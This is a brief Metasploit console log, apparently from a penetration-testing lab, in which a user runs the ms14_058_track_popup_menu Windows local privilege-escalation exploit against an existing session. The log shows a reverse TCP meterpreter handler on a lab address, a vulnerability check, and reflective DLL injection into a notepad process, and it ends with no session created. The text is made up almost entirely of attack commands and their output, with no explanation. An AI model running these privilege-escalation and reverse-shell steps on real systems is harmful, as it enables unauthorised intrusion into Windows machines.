 msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms14_058_track_popup_menu
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms14_058_track_popup_menu) > set session 1
session ⇒ 1
msf5 exploit(windows/local/ms14_058_track_popup_menu) > check
[*] The target appears to be vulnerable.
msf5 exploit(windows/local/ms14_058_track_popup_menu) > run
[*] Started reverse TCP handler on 192.168.64.128:4444
[*] Launching notepad to host the exploit...
[+] Process 2556 launched.
[*] Reflectively injecting the exploit DLL into 2556...
[*] Injecting exploit into 2556...
[*] Exploit injected. Injecting payload into 2556...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.